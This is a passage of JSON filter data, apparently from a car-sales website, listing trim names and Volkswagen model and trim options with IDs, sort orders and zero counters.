Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":604,"Sort":44},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo 